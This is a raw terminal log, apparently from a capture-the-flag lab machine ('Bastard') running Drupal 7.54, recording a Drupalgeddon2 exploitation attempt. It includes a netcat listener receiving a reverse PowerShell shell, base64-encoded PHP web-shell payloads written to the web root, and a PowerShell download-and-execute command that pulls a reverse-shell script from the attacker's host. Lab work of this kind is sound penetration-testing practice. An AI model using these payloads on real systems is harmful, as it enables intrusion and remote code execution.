 ┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.10.9] 49386
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>
[Tue Feb 18 19:01:32 2025] 10.10.10.9:49302 Closing
^C
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ ls
41564.php admin.hash nmapscan
44448.py Invoke-PowerShellTcp.ps1 session.json
44449.rb nc64.exe user.json
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ php -S 0:80
[Tue Feb 18 19:01:54 2025] PHP 8.2.27 Development S
erver (http://0:80) started
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 Accepte
d
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 [200]:
GET /Invoke-PowerShellTcp.ps1
[Tue Feb 18 19:04:22 2025] 10.10.10.9:49343 Closing
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 Accepte
d
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 [200]:
GET /Invoke-PowerShellTcp.ps1
[Tue Feb 18 19:06:16 2025] 10.10.10.9:49385 Closing
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base6
-d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ
MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> powershell iex(new-object net.webclient).downloadstring('http://10.10.16.28/Invoke-PowerShellTcp.ps1')
[-] The target timed out ~ Net::ReadTimeout with #<Socket:(closed)>
┌──(kali㉿kali)-[~/rednotes/Bastard]